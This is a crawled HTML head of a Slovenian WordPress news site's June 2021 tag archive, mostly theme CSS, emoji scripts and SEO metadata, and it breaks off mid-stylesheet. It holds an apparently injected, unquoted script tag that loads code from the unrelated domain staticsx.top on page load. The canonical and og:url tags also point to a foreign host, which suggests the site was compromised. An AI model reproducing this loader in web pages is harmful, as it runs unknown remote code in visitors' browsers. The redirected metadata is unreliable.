

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/junij-2021/
body_size: 32354
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>junij 2021 Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/junij-2021/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="junij 2021 Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/junij-2021/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/junij-2021/","url":"https://mojepodravje.horieva.com/oznaka/junij-2021/","name":"junij 2021 Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/junij-2021/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/junij-2021/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2021/03/policija.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/junij-2021/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2021/03/policija.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2021/03/policija.jpg","width":700,"height":461,"caption":"Fotografija je simbolična. (vir: arhiv)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; junij 2021 Vir oznake" href="https://mojepodravje.si/oznaka/junij-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010834' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/2483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"f7b4167b4a","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
